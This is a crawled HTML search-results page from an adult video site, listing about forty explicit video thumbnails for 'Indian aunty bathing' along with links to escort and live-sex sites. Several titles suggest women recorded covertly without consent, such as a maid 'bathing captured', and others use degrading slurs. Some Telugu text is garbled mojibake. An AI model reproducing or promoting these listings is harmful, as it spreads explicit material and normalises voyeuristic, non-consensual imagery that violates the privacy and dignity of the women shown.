

--- FILE ---
content_type: text/html
request_url: https://desibhabhi.org/en/search/SW5kaWFuIGF1bnR5IGJhdGhpbmc/
body_size: 12732
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Desi Bhabhi - Indian aunty bathing Free Porn Videos #1 -  - 1000</title>
        <meta name="description" content="Indian aunty bathing - 1000 - Fuck Girl Desi, Hindi Porn Video Site, Arab Homemade Sex Movies, Indian Sex In Youtube" />
        <link rel="alternate" hreflang="ar" href="/ar/search/SW5kaWFuIGF1bnR5IGJhdGhpbmc/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/search/SW5kaWFuIGF1bnR5IGJhdGhpbmc/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/search/SW5kaWFuIGF1bnR5IGJhdGhpbmc/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/search/SW5kaWFuIGF1bnR5IGJhdGhpbmc/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/search/SW5kaWFuIGF1bnR5IGJhdGhpbmc/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/search/SW5kaWFuIGF1bnR5IGJhdGhpbmc/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/search/SW5kaWFuIGF1bnR5IGJhdGhpbmc/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/search/SW5kaWFuIGF1bnR5IGJhdGhpbmc/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/search/SW5kaWFuIGF1bnR5IGJhdGhpbmc/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/search/SW5kaWFuIGF1bnR5IGJhdGhpbmc/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/search/SW5kaWFuIGF1bnR5IGJhdGhpbmc/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/search/SW5kaWFuIGF1bnR5IGJhdGhpbmc/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/search/SW5kaWFuIGF1bnR5IGJhdGhpbmc/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/search/SW5kaWFuIGF1bnR5IGJhdGhpbmc/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/search/SW5kaWFuIGF1bnR5IGJhdGhpbmc/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/search/SW5kaWFuIGF1bnR5IGJhdGhpbmc/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/search/SW5kaWFuIGF1bnR5IGJhdGhpbmc/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/search/SW5kaWFuIGF1bnR5IGJhdGhpbmc/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/search/SW5kaWFuIGF1bnR5IGJhdGhpbmc/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/search/SW5kaWFuIGF1bnR5IGJhdGhpbmc/popular/1/" />
 
        <link rel="canonical" href="https://desibhabhi.org/en/search/SW5kaWFuIGF1bnR5IGJhdGhpbmc/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/PoWpVXbOmMhfIPEfROs.js" type="text/javascript"></script>
        
        
        <div class="header">
            
            <div class="content">
                
                <span class="menu-open"><i class="fa fa-bars"></i> </span>
                
                <a class="logo" href="/" target="_self">Desi<span>Bhabhi</span>.org</a>
                
                <span class="search-open"><i class="fa fa-search"></i> Search</span>
                
                <div class="menu">
                    <ul>
                        <li class="active"><a href="/" target="_self">Home</a></li>
                        <li><a href="https://livesexhookers.com/">LiveSexHookers</a></li>
                        <li><a href="https://pornsites.love/">Porn Sites</a></li>
                    </ul>
                </div>
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                    </form>
                </div>
            
            </div>
            
        </div>
        
        
        
        <div class="wrapper">
            
            <div class="content">
                
                
                <h1>Indian aunty bathing @ Desi Bhabhi</h1>
                
                <div class="sort">
                    
                    <div class="group">
                        <a href="/en/search/SW5kaWFuIGF1bnR5IGJhdGhpbmc/latest/1/" target="_self">Newest</a>
                        <a href="/en/search/SW5kaWFuIGF1bnR5IGJhdGhpbmc/popular/1/" target="_self">Popular</a>
                    </div>
                    
                </div>

                <div class="thumbs-wrap">
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/849916945379392109/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="bcb82f571ec7a6d" src="/thumbs/109/849916945379392109_0.jpg" alt="aunty romance with car driver" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 12:11</span>
                                </div>
                                <p>aunty romance with car driver</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852733090737079/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb97a64abb7" src="/thumbs/79/2705852733090737079_0.jpg" alt="Indian college girl flashes her pussy" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 5:30</span>
                                </div>
                                <p>Indian college girl flashes her pussy</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/5155329109522841938/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="478b6882d1570152" src="/thumbs/938/5155329109522841938_0.jpg" alt="Indian Punjabi Chubby Aunty Hot Bhabhi i. Affairs" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 33:16</span>
                                </div>
                                <p>Indian Punjabi Chubby Aunty Hot Bhabhi i. Affairs</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852734759596596/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9dddd7234" src="/thumbs/596/2705852734759596596_0.jpg" alt="Cute Indian Aunty exposing her Boobs , Hairy Pussy on CAM" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 6:50</span>
                                </div>
                                <p>Cute Indian Aunty exposing her Boobs , Hairy Pussy on CAM</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852732454115539/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9547298d3" src="/thumbs/539/2705852732454115539_0.jpg" alt="Indian first time ever nude dance" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 6:12</span>
                                </div>
                                <p>Indian first time ever nude dance</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852733960801398/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9ae40cc76" src="/thumbs/398/2705852733960801398_0.jpg" alt="Indian wife in kitchen" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 2:11</span>
                                </div>
                                <p>Indian wife in kitchen</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3956229383198025599/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="36e759a9bb7b277f" src="/thumbs/599/3956229383198025599_0.jpg" alt="Indian Aunty Mumbai Escorts" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 15:51</span>
                                </div>
                                <p>Indian Aunty Mumbai Escorts</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856897070135803/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c751b08379fb" src="/thumbs/803/1892856897070135803_0.jpg" alt="Indian Wife Reenu Erotic Lingeire In Shower" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 0:50</span>
                                </div>
                                <p>Indian Wife Reenu Erotic Lingeire In Shower</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852731606161939/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb921e7da13" src="/thumbs/939/2705852731606161939_0.jpg" alt="Indian housewife bathing" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 0:39</span>
                                </div>
                                <p>Indian housewife bathing</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852732431079154/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9531316f2" src="/thumbs/154/2705852732431079154_0.jpg" alt="Indian Blowjob" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 5:15</span>
                                </div>
                                <p>Indian Blowjob</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852731479784679/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb91a5f7ce7" src="/thumbs/679/2705852731479784679_0.jpg" alt="Indian horny girl inserting her bf big cock" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 1:04</span>
                                </div>
                                <p>Indian horny girl inserting her bf big cock</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852734653670435/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9d78d2423" src="/thumbs/435/2705852734653670435_0.v1521552660" alt="Indian Girl Shows Her Hairy Pussy For A Free Ride" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 2:10</span>
                                </div>
                                <p>Indian Girl Shows Her Hairy Pussy For A Free Ride</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856894350141844/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c7510e63a994" src="/thumbs/844/1892856894350141844_0.jpg" alt="indian aunty rose panty" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 1:22</span>
                                </div>
                                <p>indian aunty rose panty</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852733430710209/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb98ea83fc1" src="/thumbs/209/2705852733430710209_0.jpg" alt="Indian Randi wife fucked outdoor cheating wife" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 0:38</span>
                                </div>
                                <p>Indian Randi wife fucked outdoor cheating wife</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856894447413447/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c751142fe8c7" src="/thumbs/447/1892856894447413447_0.jpg" alt="Indian Bhabhi&#039;s HUGE ass" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 2:52</span>
                                </div>
                                <p>Indian Bhabhi&#039;s HUGE ass</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852731355305284/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb912f41544" src="/thumbs/284/2705852731355305284_0.jpg" alt="Indian Desi Tamil Aunty Gangbang" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 1:03</span>
                                </div>
                                <p>Indian Desi Tamil Aunty Gangbang</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856896569415183/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c75192ab160f" src="/thumbs/183/1892856896569415183_0.jpg" alt="Aunty" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 0:32</span>
                                </div>
                                <p>Aunty</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/4331097241944542923/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3c1b25fe91c74ecb" src="/thumbs/923/4331097241944542923_0.jpg" alt="Indian 19 year old teen girlfriend bathing solo for her boyfriend" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 7:03</span>
                                </div>
                                <p>Indian 19 year old teen girlfriend bathing solo for her boyfriend</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852734782771546/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9df3f115a" src="/thumbs/546/2705852734782771546_0.jpg" alt="Indian red hot aunty" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 0:32</span>
                                </div>
                                <p>Indian red hot aunty</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852734187767212/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9bbc805ac" src="/thumbs/212/2705852734187767212_0.jpg" alt="Aunty touching dick in public" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 0:29</span>
                                </div>
                                <p>Aunty touching dick in public</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942638031730541/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed105a20776d" src="/thumbs/541/3824942638031730541_0.jpg" alt="my maid aunty bathing captured" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 11:35</span>
                                </div>
                                <p>my maid aunty bathing captured</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852732753719945/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9664e3289" src="/thumbs/945/2705852732753719945_0.jpg" alt="Indian milf bitch doing cam fun with online bf-p1" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 2:35</span>
                                </div>
                                <p>Indian milf bitch doing cam fun with online bf-p1</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852734424973503/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9c9eb80bf" src="/thumbs/503/2705852734424973503_0.jpg" alt="Indian aunty sex with her husband" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 1:32</span>
                                </div>
                                <p>Indian aunty sex with her husband</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852734649013516/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9d746150c" src="/thumbs/516/2705852734649013516_0.jpg" alt="Indian Mature MILF showing her HUGE TITS and BIG ASS" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 2:00</span>
                                </div>
                                <p>Indian Mature MILF showing her HUGE TITS and BIG ASS</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856894375223147/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c7510fe25f6b" src="/thumbs/147/1892856894375223147_0.jpg" alt="Indian Aunty 1068" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 0:57</span>
                                </div>
                                <p>Indian Aunty 1068</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856896840912274/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c751a2d9cd92" src="/thumbs/274/1892856896840912274_0.jpg" alt="Indian Aunty 1218" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 0:45</span>
                                </div>
                                <p>Indian Aunty 1218</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856896348878392/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c7518585f638" src="/thumbs/392/1892856896348878392_0.jpg" alt="INDIAN GIRL WITH HER BF" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 3:33</span>
                                </div>
                                <p>INDIAN GIRL WITH HER BF</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942638795494854/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1087a695c6" src="/thumbs/854/3824942638795494854_0.jpg" alt="Hyderabad aunty  à°¨à°¨à±à°¨à± à°¦à±†à°‚à°—à°¾ à°²à°‚à°Ÿà±‡  à°«à±‹à°¨à± à°šà±†à°¯à±à°¯à°¿" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 1:39</span>
                                </div>
                                <p>Hyderabad aunty  à°¨à°¨à±à°¨à± à°¦à±†à°‚à°—à°¾ à°²à°‚à°Ÿà±‡  à°«à±‹à°¨à± à°šà±†à°¯à±à°¯à°¿</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852732793273489/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb968a9bc91" src="/thumbs/489/2705852732793273489_0.jpg" alt="Indian Mallu Nurse Doctor Sex in Room." width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 13:19</span>
                                </div>
                                <p>Indian Mallu Nurse Doctor Sex in Room.</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942636773239970/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed100f1d6ca2" src="/thumbs/970/3824942636773239970_0.jpg" alt="Indian Aunty Masturbates Very Hard More Videos - 69cambabies.com" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 2:50</span>
                                </div>
                                <p>Indian Aunty Masturbates Very Hard More Videos - 69cambabies.com</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856896355994641/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c75185f28c11" src="/thumbs/641/1892856896355994641_0.jpg" alt="Aunty good" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 1:55</span>
                                </div>
                                <p>Aunty good</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856895285622136/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c7514625f578" src="/thumbs/136/1892856895285622136_0.jpg" alt="Indian Aunty 1098" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 8:42</span>
                                </div>
                                <p>Indian Aunty 1098</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852734561432209/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9d20db291" src="/thumbs/209/2705852734561432209_0.jpg" alt="Indian Girl Massage" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 3:10</span>
                                </div>
                                <p>Indian Girl Massage</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856896816984070/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c751a16cb006" src="/thumbs/70/1892856896816984070_0.jpg" alt="Some of indian Aunty&#039;s Boobs, Nipples flashing" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 4:05</span>
                                </div>
                                <p>Some of indian Aunty&#039;s Boobs, Nipples flashing</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856895217683110/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c75142194aa6" src="/thumbs/110/1892856895217683110_0.jpg" alt="Indian Fuck Fest" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 23:23</span>
                                </div>
                                <p>Indian Fuck Fest</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852734687022205/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9d98a0c7d" src="/thumbs/205/2705852734687022205_0.jpg" alt="Indian Aunty 1073 (Part 01)" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 3:16</span>
                                </div>
                                <p>Indian Aunty 1073 (Part 01)</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856895248380920/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c75143edb3f8" src="/thumbs/920/1892856895248380920_0.jpg" alt="Indian Fatty Aunty with Co-worker xXx" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 2:00</span>
                                </div>
                                <p>Indian Fatty Aunty with Co-worker xXx</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942638412393956/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1070d0ede4" src="/thumbs/956/3824942638412393956_0.jpg" alt="Mona indian aunty pee outdoor" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 0:40</span>
                                </div>
                                <p>Mona indian aunty pee outdoor</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856896272566176/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c75180f987a0" src="/thumbs/176/1892856896272566176_0.jpg" alt="Aunty" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 2:08</span>
                                </div>
                                <p>Aunty</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856895069413913/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c7513942e219" src="/thumbs/913/1892856895069413913_0.jpg" alt="Slide show indian aunty" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 1:35</span>
                                </div>
                                <p>Slide show indian aunty</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856897615249563/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c751d101409b" src="/thumbs/563/1892856897615249563_0.jpg" alt="Indian Desi Hairy Pussy Girl Fucked With Moans" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 2:20</span>
                                </div>
                                <p>Indian Desi Hairy Pussy Girl Fucked With Moans</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852733534313814/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb994d51d56" src="/thumbs/814/2705852733534313814_0.jpg" alt="Indian massage parlour handjob" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 1:56</span>
                                </div>
                                <p>Indian massage parlour handjob</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856894372578939/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c7510fba067b" src="/thumbs/939/1892856894372578939_0.jpg" alt="Amazing hot indian aunty has sex session " width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 8:26</span>
                                </div>
                                <p>Amazing hot indian aunty has sex session </p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856896545443342/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c751913d4e0e" src="/thumbs/342/1892856896545443342_0.jpg" alt="Indian Aunty 1299" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 6:51</span>
                                </div>
                                <p>Indian Aunty 1299</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856897543117457/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c751ccb49a91" src="/thumbs/457/1892856897543117457_0.jpg" alt="Aunty Next Door" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 6:30</span>
                                </div>
                                <p>Aunty Next Door</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942636772586252/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed100f13730c" src="/thumbs/252/3824942636772586252_0.jpg" alt="aunty with threesome fuck" width="280" height="157">
